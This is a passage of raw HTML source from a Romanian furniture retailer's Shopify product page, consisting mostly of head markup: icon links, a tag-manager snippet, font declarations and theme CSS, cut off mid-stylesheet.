

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mobexpert.ro/products/um023836660
body_size: 100540
content:
<!doctype html>
<!--[if IE 9]> <html class="ie9 no-js" lang="ro"> <![endif]-->
<!-- [if (gt IE 9)|!(IE)]><! -->
<html class="no-js" lang="ro">
  <!-- <![endif] -->
  <head>
    <script src="//mobexpert.ro/cdn/shop/files/pandectes-rules.js?v=13913281509033137616" defer></script><link rel="shortcut icon" href="//mobexpert.ro/cdn/shop/files/Favicon_32x.png?v=1613164363" type="image/png">
      <link rel="icon" sizes="16x16" href="//mobexpert.ro/cdn/shop/files/Favicon_16x.png?v=1613164363" type="image/png">
      <link rel="icon" sizes="32x32" href="//mobexpert.ro/cdn/shop/files/Favicon_32x.png?v=1613164363" type="image/png"><link rel="apple-touch-icon" sizes="57x57" href="//mobexpert.ro/cdn/shop/files/favicon-m-retina_57x.png?v=1613164363">
      <link rel="apple-touch-icon" sizes="60x60" href="//mobexpert.ro/cdn/shop/files/favicon-m-retina_60x.png?v=1613164363">
      <link rel="apple-touch-icon" sizes="72x72" href="//mobexpert.ro/cdn/shop/files/favicon-m-retina_72x.png?v=1613164363">
      <link rel="apple-touch-icon" sizes="76x76" href="//mobexpert.ro/cdn/shop/files/favicon-m-retina_76x.png?v=1613164363">
      <link rel="apple-touch-icon" sizes="114x114" href="//mobexpert.ro/cdn/shop/files/favicon-m-retina_114x.png?v=1613164363">
      <link rel="apple-touch-icon" sizes="120x120" href="//mobexpert.ro/cdn/shop/files/favicon-m-retina_120x.png?v=1613164363">
      <link rel="apple-touch-icon" sizes="144x144" href="//mobexpert.ro/cdn/shop/files/favicon-m-retina_144x.png?v=1613164363">
      <link rel="apple-touch-icon" sizes="152x152" href="//mobexpert.ro/cdn/shop/files/favicon-m-retina_152x.png?v=1613164363">
      <link rel="apple-touch-icon" sizes="180x180" href="//mobexpert.ro/cdn/shop/files/favicon-m-retina_180x.png?v=1613164363">

    
    
      <link as="image" href="//mobexpert.ro/cdn/shop/products/1_c90cf1b8-b0dd-44d3-8bf0-bfea550d3116.jpg?v=1575470630&width=753" rel="preload">
    
    
    






    
    <meta charset="utf-8">
    <!-- Google Tag Manager -->
    <script>
      window.dataLayer = window.dataLayer || [];
    </script>
    <script async>
      (function (w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-W3FBLDK');
    </script>
    <!-- End Google Tag Manager -->

    <link href="//mobexpert.ro/cdn/shop/t/131/assets/dc_Header_Menu.css?v=175545278259716100291767483689" rel="stylesheet" type="text/css" media="all" />
    <link href="//mobexpert.ro/cdn/shop/t/131/assets/dc_Footer_Menu.css?v=110163900918635345341759744992" rel="stylesheet" type="text/css" media="all" />

    

    

    

    

    <link href="//mobexpert.ro/cdn/shop/t/131/assets/dc-general-section-theme.css?v=160612745985148316651761956650" rel="stylesheet" type="text/css" media="all" />
    
    

    

    <!-- Fișier js care testează dacă aplicația (BarAlert Pro) rezistă la foarte multe request-uri (stres test). -->
    


    
    
    

    
    
    <link href="//mobexpert.ro/cdn/shop/t/131/assets/adec.css?v=9263024940382929271763935206" rel="stylesheet" type="text/css" media="all" />
    
    
      
      <link href="//mobexpert.ro/cdn/shop/t/131/assets/tab_shopify.min.css?v=77642056786062711131613147668" rel="stylesheet" type="text/css" media="all" />
    
    
<link href="//mobexpert.ro/cdn/shop/t/131/assets/gl_vendor.css?v=55031747814225574301729767227" rel="stylesheet" type="text/css" media="all" />
<link href="//mobexpert.ro/cdn/shop/t/131/assets/main.min.css?v=64503113078163057001759745113" rel="stylesheet" type="text/css" media="all" />


    
    <style data-shopify>
  @font-face {
    font-family: "Roboto";
    src: url(//mobexpert.ro/cdn/shop/files/Roboto-Light.ttf?v=1750144755238929625) format("truetype"),
         url(//mobexpert.ro/cdn/shop/files/Roboto-Light.woff?v=15430093377870925758) format("woff"),
         url(//mobexpert.ro/cdn/shop/files/Roboto-Light.woff2?v=15850483682119110586) format("woff2");
    font-weight: 300;
    font-display: swap;
  }

  @font-face {
    font-family: "Roboto";
    src: url(//mobexpert.ro/cdn/shop/files/Roboto-Regular.ttf?v=8778500170036910363) format("truetype"),
         url(//mobexpert.ro/cdn/shop/files/Roboto-Regular.woff?v=893014144875285919) format("woff"),
         url(//mobexpert.ro/cdn/shop/files/Roboto-Regular.woff2?v=342933238230513161) format("woff2");
    font-weight: 400;
    font-display: swap;
  }

  @font-face {
    font-family: "Roboto";
    src: url(//mobexpert.ro/cdn/shop/files/Roboto-Medium.ttf?v=2861519980576522371) format("truetype"),
         url(//mobexpert.ro/cdn/shop/files/Roboto-Medium.woff?v=12197403510955136742) format("woff"),
         url(//mobexpert.ro/cdn/shop/files/Roboto-Medium.woff2?v=2339863555030569657) format("woff2");
    font-weight: 500;
    font-display: swap;
  }

  @font-face {
    font-family: "Roboto";
    src: url(//mobexpert.ro/cdn/shop/files/Roboto-Bold.ttf?v=15142064560054432356) format("truetype"),
         url(//mobexpert.ro/cdn/shop/files/Roboto-Bold.woff?v=15238399454344347272) format("woff"),
         url(//mobexpert.ro/cdn/shop/files/Roboto-Bold.woff2?v=7202103295709262841) format("woff2");
    font-weight: 600;
    font-display: swap;
  }

  @font-face {
    font-family: "Roboto Slab";
    src: url(//mobexpert.ro/cdn/shop/files/RobotoSlab-VariableFont.ttf?v=12236878264654941571) format("truetype"),
         url(//mobexpert.ro/cdn/shop/files/RobotoSlab-VariableFont.woff?v=17022587126347988896) format("woff"),
         url(//mobexpert.ro/cdn/shop/files/RobotoSlab-VariableFont.woff2?v=12629886704058258356) format("woff2");
    font-display: swap;
  }


    @font-face {
      font-family: "Roboto Condensed";
      src: url(//mobexpert.ro/cdn/shop/files/RobotoCondensed-Bold.ttf?v=3921273557741380749) format("truetype"),
           url(//mobexpert.ro/cdn/shop/files/RobotoCondensed-Bold.woff?v=11493246933303026694) format("woff"),
           url(//mobexpert.ro/cdn/shop/files/RobotoCondensed-Bold.woff2?v=716334957932895732) format("woff2");
      font-weight: 700;
      font-display: swap;
    }

    @font-face {
      font-family: "Roboto Condensed";
      src: url(//mobexpert.ro/cdn/shop/files/RobotoCondensed-Light.ttf?v=16735735861129584094) format("truetype"),
           url(//mobexpert.ro/cdn/shop/files/RobotoCondensed-Light.woff?v=14473319551406573516) format("woff"),
           url(//mobexpert.ro/cdn/shop/files/RobotoCondensed-Light.woff2?v=3155196203874330107) format("woff2");
      font-weight: 300;
      font-display: swap;
    }

    @font-face {
      font-family: "Roboto Condensed";
      src: url(//mobexpert.ro/cdn/shop/files/RobotoCondensed-Regular.ttf?v=17933784122888678828) format("truetype"),
           url(//mobexpert.ro/cdn/shop/files/RobotoCondensed-Regular.woff?v=3299039193825660385) format("woff"),
           url(//mobexpert.ro/cdn/shop/files/RobotoCondensed-Regular.woff2?v=17775765860621029209) format("woff2");
      font-weight: 400;
      font-display: swap;
    }

    @font-face { font-family: "Oswald"; src: url(//mobexpert.ro/cdn/shop/files/Oswald-Regular.ttf?v=13748468071482679507) format("truetype"),
      url(//mobexpert.ro/cdn/shop/files/Oswald-Regular.woff?v=13777189706180431723) format("woff"),
      url(//mobexpert.ro/cdn/shop/files/Oswald-Regular.woff2?v=9109494386194901333) format("woff2");
      font-display: swap; }

    body { font-family: "Roboto", Arial, Helvetica, sans-serif; }

    h1, h2, h3, h4, h5, h6 { font-family: "Roboto Slab", "MS Sans Serif", Geneva, serif; }
</style>


    <!-- begin-boost-pfs-filter-css -->
    <link rel="preload stylesheet" href="//mobexpert.ro/cdn/shop/t/131/assets/boost-pfs-instant-search.css?v=42056931375033175991681494562" as="style"><link href="//mobexpert.ro/cdn/shop/t/131/assets/boost-pfs-custom.css?v=12447841332786902991697701103" rel="stylesheet" type="text/css" media="all" />
<style data-id="boost-pfs-style">
    .boost-pfs-filter-option-title-text {color: #3d4246;font-size: 14px;font-weight: 700;text-transform: uppercase;font-family: "Roboto Slab", "MS Sans Serif";}

   .boost-pfs-filter-tree-v .boost-pfs-filter-option-title-text:before {border-top-color: #3d4246;}
    .boost-pfs-filter-tree-v .boost-pfs-filter-option.boost-pfs-filter-option-collapsed .boost-pfs-filter-option-title-text:before {border-bottom-color: #3d4246;}
    .boost-pfs-filter-tree-h .boost-pfs-filter-option-title-heading:before {border-right-color: #3d4246;
        border-bottom-color: #3d4246;}

    .boost-pfs-filter-refine-by .boost-pfs-filter-option-title h3 {color: #3d4246;}

    .boost-pfs-filter-option-content .boost-pfs-filter-option-item-list .boost-pfs-filter-option-item button,
    .boost-pfs-filter-option-content .boost-pfs-filter-option-item-list .boost-pfs-filter-option-item .boost-pfs-filter-button,
    .boost-pfs-filter-option-range-amount input,
    .boost-pfs-filter-tree-v .boost-pfs-filter-refine-by .boost-pfs-filter-refine-by-items .refine-by-item,
    .boost-pfs-filter-refine-by-wrapper-v .boost-pfs-filter-refine-by .boost-pfs-filter-refine-by-items .refine-by-item,
    .boost-pfs-filter-refine-by .boost-pfs-filter-option-title,
    .boost-pfs-filter-refine-by .boost-pfs-filter-refine-by-items .refine-by-item>a,
    .boost-pfs-filter-refine-by>span,
    .boost-pfs-filter-clear,
    .boost-pfs-filter-clear-all{color: #3d4246;font-size: 13px;font-family: Roboto, Arial, Helvetica, sans-serif;}
    .boost-pfs-filter-tree-h .boost-pfs-filter-pc .boost-pfs-filter-refine-by-items .refine-by-item .boost-pfs-filter-clear .refine-by-type,
    .boost-pfs-filter-refine-by-wrapper-h .boost-pfs-filter-pc .boost-pfs-filter-refine-by-items .refine-by-item .boost-pfs-filter-clear .refine-by-type {color: #3d4246;}

    .boost-pfs-filter-option-multi-level-collections .boost-pfs-filter-option-multi-level-list .boost-pfs-filter-option-item .boost-pfs-filter-button-arrow .boost-pfs-arrow:before,
    .boost-pfs-filter-option-multi-level-tag .boost-pfs-filter-option-multi-level-list .boost-pfs-filter-option-item .boost-pfs-filter-button-arrow .boost-pfs-arrow:before {border-right: 1px solid #3d4246;
        border-bottom: 1px solid #3d4246;}

    .boost-pfs-filter-refine-by-wrapper-v .boost-pfs-filter-refine-by .boost-pfs-filter-refine-by-items .refine-by-item .boost-pfs-filter-clear:after,
    .boost-pfs-filter-refine-by-wrapper-v .boost-pfs-filter-refine-by .boost-pfs-filter-refine-by-items .refine-by-item .boost-pfs-filter-clear:before,
    .boost-pfs-filter-tree-v .boost-pfs-filter-refine-by .boost-pfs-filter-refine-by-items .refine-by-item .boost-pfs-filter-clear:after,
    .boost-pfs-filter-tree-v .boost-pfs-filter-refine-by .boost-pfs-filter-refine-by-items .refine-by-item .boost-pfs-filter-clear:before,
    .boost-pfs-filter-refine-by-wrapper-h .boost-pfs-filter-pc .boost-pfs-filter-refine-by-items .refine-by-item .boost-pfs-filter-clear:after,
    .boost-pfs-filter-refine-by-wrapper-h .boost-pfs-filter-pc .boost-pfs-filter-refine-by-items .refine-by-item .boost-pfs-filter-clear:before,
    .boost-pfs-filter-tree-h .boost-pfs-filter-pc .boost-pfs-filter-refine-by-items .refine-by-item .boost-pfs-filter-clear:after,
    .boost-pfs-filter-tree-h .boost-pfs-filter-pc .boost-pfs-filter-refine-by-items .refine-by-item .boost-pfs-filter-clear:before {border-top-color: #3d4246;}
    .boost-pfs-filter-option-range-slider .noUi-value-horizontal {color: #3d4246;}

    .boost-pfs-filter-tree-mobile-button button,
    .boost-pfs-filter-top-sorting-mobile button {color: rgba(255,255,255,1) !important;font-size: 16px !important;font-weight: 400 !important;text-transform: uppercase !important;font-family: Roboto, Arial, Helvetica, sans-serif !important;background: rgba(255,102,0,1) !important;}
    .boost-pfs-filter-top-sorting-mobile button>span:after {color: rgba(255,255,255,1) !important;}
  </style>

    <!-- end-boost-pfs-filter-css --><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/2.2.3/jquery.min.js"></script><!-- Logo CSSS --><style type="text/css">a.pswp__share--download {display: none;}@media (max-width: 480px){.basel-products-tabs .open-title-menu {white-space: nowrap;max-width: 160px;text-overflow: ellipsis;}} #variantQuantity:empty,#variantQuantity_quick:empty {margin: 0;}.loader {position: fixed;background: rgba(0, 0, 0, .85);left: 0;top: 0;width: 100%;height: 100%;z-index: 1000;}.loader .loader-inner {background: url(//cdn.shopify.com/s/files/1/2251/1247/t/22/assets/loader.svg) no-repeat;background-size: 100%;width: 50px;height: 50px;position: absolute;margin: auto;top: 0;bottom: 0;left: 0;right: 0;}.gl_custom_1472909916515__94 {padding-top: 7vw !important;padding-bottom: 7vw !important;background-position: 0 0 !important;background-repeat: no-repeat !important;}.product_img_trust_seal img {width: 100%;}.section_title_sport + .shopify-section .gl_column-inner { margin-top: -7vw !important;padding-top: 0px !important;}.section_title_sport + .shopify-section .gl_row {z-index: 35;position: relative;}.mfp-zoom-in.mfp-bg {transition: all .3s ease-out;}.mfp-zoom-in.mfp-bg {opacity: 0;}.mfp-zoom-in.mfp-bg.mfp-ready {opacity: .8;}.mfp-zoom-in .mfp-with-anim {opacity: 0;transition: all .2s ease-in-out;transform: scale(.8);}.mfp-zoom-in.mfp-ready .mfp-with-anim {opacity: 1;transform: scale(1);}.single-product-content .entry-summary .button.size_guide {display: inline-block;vertical-align: middle;text-align: center;font-size: 14px;line-height: 1.5;color: #4e4e4e;padding: 0;background-color: transparent;border: none;text-transform: none;}.single-product-content .entry-summary .button.size_guide:before {font-size: 18px;vertical-align: middle;margin-right: 5px;color: #4e4e4e;display: inline-block;font-family: Simple-Line-Icons;-webkit-transition: all .2s;-moz-transition: all .2s;-o-transition: all .2s;transition: all .2s;content: "\e060";}.shopify-show-per-page .label_show {display: inline-block;margin-bottom: 0;margin-right: 10px;}.shopify-show-per-page .orderbyshow {width: auto;min-width: 70px;padding-right: 10px;}.header-base_categories.main-header .main-nav {display: block;}/* .wrapper-boxed.basel-cart-opened .website-wrapper { max-width: 100%;} */body.wrapper-boxed.basel-cart-opened {position: relative;}body.wrapper-boxed.basel-cart-opened .website-wrapper.basel-wrapper-shifted { position: static;}#variantQuantity, #variantQuantity_quick {font-weight: bold;text-transform: uppercase;}.basel-products-suggest .table_suggest a {white-space: nowrap;text-transform: uppercase;max-width: 150px;overflow: hidden;text-overflow: ellipsis;} #recently_wrap .owl-stage-outer {height: 100% !important; }.product-grid-item .same_height .hover-img,.product-grid-item .same_height .hover-img img,.product-list-item .same_height .hover-img, .product-list-item .same_height .hover-img img {height: 100%;}.gl-gird-collection-section .elements-grid .basel-products-loader,.retina-logo{ display: none;}.retina-logo,.sticky-logo{ display: none !important;}@media only screen and (-webkit-min-device-pixel-ratio: 2), not all, not all, not all, only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {.main-header .regular-logo {display: none !important;}.main-header .retina-logo {display: inline-block !important;}}.act-scroll .site-logo img.retina-logo, .header-clone .site-logo img.retina-logo {display: none !important;}.template-product .site-content,.product-list-item .product-element-top.product-list-image {margin-bottom: 0;}.color-scheme-light .basel-search-dropdown .autocomplete-suggestions .suggestion-title a, .search-extended .autocomplete-suggestions .suggestion-title a{color: rgba(0,0,0,.7);}.main-header.color-scheme-light .product-grid-item .product-title>a {color: inherit;}.single-product-content .spr-icon {font-size: 12px;}.single-product-content span.spr-badge-caption {font-size: 14px;}.product-list-item .hover-img img {width: 100%;}tr.description>td>p {max-width: 500px;margin: 0 auto;}.basel-header-overlap .topbar-wrapp {z-index: 22222;}.basel-header-overlap .cart-widget-side, .basel-header-overlap .mobile-nav {z-index: 50000;}.table_suggest {background-color: #fff;}.italic {font-style: italic;}.single-product-content .basel-countdown-timer {margin-bottom: 15px;}.selector-wrapper,#variantQuantity,#variantQuantity_quick {display: none;}#variantQuantity.is-visible,#variantQuantity_quick.is-visible {display: block;}.nathan-header-overlap header.color-scheme-light {background-color: #000;}div#variantQuantity, div#variantQuantity_quick {margin-bottom: 20px;}li.mini_cart_item.mini_variant_gl span.quantity {margin-left: 72px;}.single-product-content .slick-vertical>button.slick-disabled {color: rgba(0,0,0,0.3);cursor: default;}.single-product-content .slick-vertical>button.slick-disabled:hover { color: #fff; }.swatches-on-grid .swatch-on-grid.swatch-size-medium {width: 25px;height: 25px;}.gl_star-rating {display: inline-block;font-size: 12px;position: relative;height: 18px;line-height: 18px;letter-spacing: 2px;margin-bottom: 4px;}.gl_star-rating span.spr-badge-caption {display: none;}.btn.btn-size-extra-small,.button.btn-size-extra-small,button.btn-size-extra-small,.added_to_cart.btn-size-extra-small,input[type="submit"].btn-size-extra-small { font-size: 10px;line-height: 14px;padding-top: 7px;padding-bottom: 7px;padding-left: 14px;padding-right: 14px;}.promo-banner.term-description {position: relative;margin-bottom: 30px;overflow: hidden;font-size: 16px;color: #000;line-height: 1.3;}.single-product .site-content {margin-bottom: 0;}.single-product-content .out-of-stock.variant_stock {border: 2px solid #CC1414;color: #B50808;margin: 0;padding: 9px 10px;}input.input__error {color: #AF7D27;border-color: #E0B252;background-color: transparent;}.testimonial-content >p {margin-bottom:0;}.color-scheme-light .testimonials.testimon-style-boxed .testimonial-content >p,.color-scheme-light .testimonials.testimon-style-boxed .testimonial-content a,.color-scheme-light .testimonials.testimon-style-boxed .testimonial-content footer>span {color: inherit;}h1.basel-logo-wrap {margin-bottom: 0;}table.gl_infor_account tr td {text-align: left;}.gl_custom_lingerie {margin-top: 20px !important;margin-right: 20px !important;margin-bottom: 20px !important;margin-left: 20px !important;padding-top: 40px !important;padding-right: 40px !important;padding-bottom: 20px !important;padding-left: 40px !important;background-color: #ffffff !important;}.gl_custom_article {margin-top: 20px !important;margin-bottom: 20px !important;border-top-width: 1px !important;border-bottom-width: 1px !important;padding-top: 30px !important;padding-bottom: 30px !important;border-top-color: #f4f4f4 !important;border-top-style: solid !important;border-bottom-color: #f4f4f4 !important;border-bottom-style: solid !important;}input.shopify-challenge__button.btn {margin-bottom: 40px;}.gl_custom_article_full {margin-top: -40px !important;margin-bottom: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;background-color: #f7f7f7 !important;}.gl_custom_social_full {margin-bottom: 70px !important;border-top-width: 1px !important;border-bottom-width: 1px !important;padding-top: 40px !important;padding-bottom: 40px !important;border-top-color: #e5e5e5 !important;border-top-style: solid !important;border-bottom-color: #e5e5e5 !important;border-bottom-style: solid !important;}.gl_row_0 {margin-right: 0px !important;margin-left: 0px !important;}.gl_p_10 { padding: 10px !important;}.gl_pt_15 {padding-top: 15px !important;}.fake_counter_real_time {display: block;font-size: 14px;color: #2c2c2c;font-weight: bold;-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;position: relative;overflow: hidden;margin: 0 2px;}.fake_counter_real_time #number_counter {background-color: #0f8db3;padding: 5px 10px;border-radius: 2px;line-height: 1.1em;color: #ffffff;display: inline-block;-webkit-box-shadow: inset 0 -2px 0 rgba(0,0,0,.15);box-shadow: inset 0 -2px 0 rgba(0,0,0,.15);}.fake_counter_real_time #number_counter i {margin-left: 3px;}.fake_counter_real_time #number_counter:active {-webkit-box-shadow: none;box-shadow: none;top: 1px;}.gl_pt_25 {padding-top: 25px !important;}.gl_pt_20 {padding-top: 20px !important;}.gl_pb_20 {padding-bottom: 20px !important;}.gl_color_dark p strong {color: black;}.gl_mb_0 {margin-bottom: 0px !important;}.gl_pt_0 {padding-top: 0px !important;}.gl_mb_5 {margin-bottom: 5px !important;}.gl_mb_10 {margin-bottom: 10px !important;}.gl_mb_15 {margin-bottom: 15px !important;}.gl_mb_20 {margin-bottom: 20px !important;}.gl_mb_25 {margin-bottom: 25px !important;}.gl_mb_30 {margin-bottom: 30px !important;}.gl_mb_35 {margin-bottom: 35px !important;}.gl_mb_40 {margin-bottom: 40px !important;}.gl_mt_10 {margin-top: 10px !important;}.gl_mt_20 {margin-top: 20px !important;}.gl_mt_50 {margin-top: 50px !important;}.gl_mb_50 {margin-bottom: 50px !important;}.gl_mt_25 {margin-top: 25px !important;}.gl_mt_35 {margin-top: 35px !important;}.gl_mt_m15 {margin-top: -15px !important;}.gl_mt_m30 {margin-top: -30px !important;}.gl_mtm_40 {margin-top: -40px !important;}.gl_mt_40 {margin-top: 40px !important;}.gl_pt_30 {padding-top: 30px !important;}.gl_pb_30 { padding-bottom: 30px !important;}.gl_pr_30 {padding-right: 30px !important;}.gl_pl_30 { padding-left: 30px !important;}.gl_pr_40 {padding-right: 40px !important;}.gl_pl_40 { padding-left: 40px !important;}.gl_pt_35 { padding-top: 35px !important;}.gl_pd_lr_10 {padding-right: 10px !important;padding-left: 10px !important;}.gl_custom_infor_one {margin-right: 4% !important;margin-bottom: 0px !important;margin-left: 4% !important;border-top-width: 5px !important;border-right-width: 5px !important;border-bottom-width: 5px !important;border-left-width: 5px !important;padding-right: 3% !important;padding-bottom: 0px !important;padding-left: 3% !important;background-color: #ffffff !important;border-left-color: rgba(107,107,107,0.11) !important;border-left-style: solid !important;border-right-color: rgba(107,107,107,0.11) !important;border-right-style: solid !important;border-top-color: rgba(107,107,107,0.11) !important;border-top-style: solid !important;border-bottom-color: rgba(107,107,107,0.11) !important;border-bottom-style: solid !important;}.gl_custom_infor_text_one {margin-top: 40px !important;margin-bottom: 40px !important;border-left-width: 1px !important;padding-top: 0px !important;border-left-color: #f4f4f4 !important;border-left-style: solid !important;}.gl_custom_tab_title {margin-bottom: 30px !important;padding-top: 14px !important;padding-right: 20px !important;padding-bottom: 14px !important;padding-left: 20px !important;background-color: #0f8db3 ;}.gl_custom_lingerie {margin-top: 20px !important;margin-right: 20px !important;margin-bottom: 20px !important;margin-left: 20px !important;padding-top: 40px !important;padding-bottom: 40px !important;background-color: #ffffff !important;}.about-shop-element {box-shadow: 1px 1px 9px rgba(0, 0, 0, 0.17);}body .basel-parallax {background-attachment: fixed;background-size: cover!important;}.gl_custom_hour {padding-top: 40px !important;padding-right: 20px !important;padding-bottom: 40px !important;padding-left: 20px !important;background-color: #ffffff !important;}.gl_custom_jewellery {margin-top: 20px !important;margin-bottom: 20px !important;margin-left: -80px !important;padding-top: 40px !important;padding-right: 40px !important;padding-bottom: 40px !important;padding-left: 40px !important;background-color: #ffffff !important;}.gl_custom_testimonials{border-right-width: 1px !important;padding-top: 20px !important;padding-bottom: 20px !important;border-right-color: rgba(255,255,255,0.13) !important;border-right-style: solid !important;}.gl_custom_jewellery_mobile {margin-top: -50px !important;margin-right: 20px !important;margin-bottom: 20px !important;margin-left: 20px !important;padding-top: 20px !important;padding-right: 20px !important;padding-bottom: 20px !important;padding-left: 20px !important;background-color: #ffffff !important;}.bg_color_white.image-swatch {border: 0;}.gl_custom_map {margin-right: 10% !important;margin-left: 10% !important;padding-top: 6% !important;}.gl_custom_content{border-top-width: 7px !important;border-right-width: 7px !important;border-bottom-width: 7px !important;border-left-width: 7px !important;padding-top: 45px !important;padding-right: 45px !important;padding-bottom: 45px !important;padding-left: 45px !important;background-position: center !important;background-repeat: no-repeat !important;background-size: contain !important;border-left-color: rgba(10,10,10,0.12) !important;border-left-style: solid !important;border-right-color: rgba(10,10,10,0.12) !important;border-right-style: solid !important;border-top-color: rgba(10,10,10,0.12) !important;border-top-style: solid !important;border-bottom-color: rgba(10,10,10,0.12) !important;border-bottom-style: solid !important;}.gl_custom_space_minimalist {padding-right: 4vw !important;padding-left: 4vw !important;}.gl_p_same_strong p, .gl_p_same_strong p{margin-bottom: 0}.pr {position: relative}.site-logo {width: 5%;}.site-logo img {max-width: 196px;max-height: 40px;}.basel-shopify-layered-nav .basel-scroll {max-height: 234px;}.sticky-header .right-column {width: 250px;}/* Header height configs *//* Limit logo image height for according to header height */.site-logo img {max-height: 95px;}/* And for sticky header logo also */.act-scroll .site-logo img,.header-clone .site-logo img {max-height: 56px;max-height: 60px;max-width: 140px;}/* Set sticky headers height for cloned headers based on menu links line height */.header-clone .main-nav .menu > li > a {height: 56px;line-height: 56px;} /* Height for switch logos */.sticky-header-real:not(.global-header-menu-top) .switch-logo-enable .basel-logo {height: 95px;}.sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable .basel-logo {height: 60px;}.sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable {transform: translateY(-60px);-webkit-transform: translateY(-60px);}/* Header height for these layouts based on it's menu links line height */.main-nav .menu > li > a {height: 40px;line-height: 40px;}/* The same for sticky header */.act-scroll .main-nav .menu > li > a {height: 56px;line-height: 56px;}/* Set line height for header links for shop header layout. Based in the header height option */.header-shop .right-column .header-links {height: 40px;line-height: 40px;}/* The same for sticky header */.header-shop.act-scroll .right-column .header-links {height: 56px;line-height: 56px;}/* Page headings settings for heading overlap. Calculate on the header height base */.basel-header-overlap .title-size-default,.basel-header-overlap .title-size-small,.basel-header-overlap .title-shop.without-title.title-size-default,.basel-header-overlap .title-shop.without-title.title-size-small {padding-top: 135px;}.basel-header-overlap .title-shop.without-title.title-size-large,.basel-header-overlap .title-size-large {padding-top: 215px;}@media (max-width: 991px) {/* Set header height for mobile devices */.main-header .wrapp-header {min-height: 46px;} /* Limit logo image height for mobile according to mobile header height */.site-logo img {max-height: 46px;} /* Limit logo on sticky header. Both header real and header cloned */.act-scroll .site-logo img,.header-clone .site-logo img {max-height: 46px;}/* Height for switch logos */.main-header .switch-logo-enable .basel-logo {height: 46px;}.sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable .basel-logo {height: 46px;}.sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable {transform: translateY(-60px);-webkit-transform: translateY(-60px);}/* Page headings settings for heading overlap. Calculate on the MOBILE header height base */.basel-header-overlap .title-size-default,.basel-header-overlap .title-size-small,.basel-header-overlap .title-shop.without-title.title-size-default,.basel-header-overlap .title-shop.without-title.title-size-small {padding-top: 80px;}.basel-header-overlap .title-shop.without-title.title-size-large,.basel-header-overlap .title-size-large {padding-top: 120px;} }.product-category-thumbnail img,.category-grid-item .category-link {width: 100%;}/* .product-grid-item .product-element-top>a img,.basel-hover-alt .hover-img img, .owl-carousel div.owl-item .hover-img img {width:100%;} */.basel-purchase {position:fixed;display:block;bottom:0;left:4%;z-index:10;-webkit-backface-visibility: hidden; /* Chrome, Safari, Opera */backface-visibility: hidden;}.basel-purchase:hover {opacity:0.9;}.basel-product-categories>li.cat-item-109 {display: none;}.col-five > .gl_col-sm-2 {width:20%;}.product-type-grouped.single-product-content .cart {width: 100%;}.product-type-grouped.single-product-content .cart table {border-top: 2px solid black;margin-bottom: 30px;}iframe[name='google_conversion_frame'] { height: 0 !important;width: 0 !important; line-height: 0 !important; font-size: 0 !important;margin-top: -13px;float: left;}.single-product-content .single_variation .shopify-variation-price {margin-right:0;}.single-product-content .single_variation .shopify-variation-price .price {margin-right:15px;}.product-type-grouped .group_table .stock {margin-bottom: 0;margin-right: 0;margin-left: 15px; }.commentlist .comment-text .description {line-height:1.6;}.main-header form.has-categories-dropdown .search-by-category ul .children {display:none;}.cat-design-alt .product-category-thumbnail {margin:-2px; }.cat-design-alt .category-link {display:block;}.dropdown-scroll > 